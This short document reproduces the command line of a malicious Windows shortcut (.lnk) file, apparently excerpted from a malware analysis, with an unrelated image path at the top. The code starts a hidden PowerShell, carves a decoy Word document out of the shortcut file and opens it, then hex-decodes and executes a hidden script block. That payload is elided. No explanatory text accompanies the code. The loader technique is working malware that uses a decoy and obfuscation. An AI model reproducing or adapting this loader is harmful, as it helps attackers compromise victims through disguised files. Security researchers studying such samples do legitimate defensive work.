 %windir%\SysWOW64\cmd.exe /c powershell -windowstyle hidden
$dirPath = Get-Location;
if($dirPath -Match 'System32' -or $dirPath -Match 'Program Files') {
$dirPath = '%temp%'
};
$lnkpath = Get-ChildItem -Path $dirPath -Recurse *.lnk ^| where-object {
$_.length -eq 0x0010D98A06
} ^| Select-Object -ExpandProperty FullName;
$pdfFile = gc $lnkpath -Encoding Byte -TotalCount 00547552 -ReadCount 00547552;
$pdfPath = '%temp%\Kang Min-chol Edits 2.doc';
sc $pdfPath ([byte[]]($pdfFile ^| select -Skip 009440)) -Encoding Byte; ^& $pdfPath;
$won11 ="$temple="""5B4E...(Removed for readability)...293B""";
$martin="""""";
for($i=0;$i -le $temple.Length-2;$i=$i+2){
$Sorre=$temple[$i]+$temple[$i+1];
$martin= $martin+[char]([convert]::toint16($Sorre,16));
};
Invoke-Command -ScriptBlock ([Scriptblock]::Create($martin));";
Invoke-Command -ScriptBlock ([Scriptblock]::Create($won11));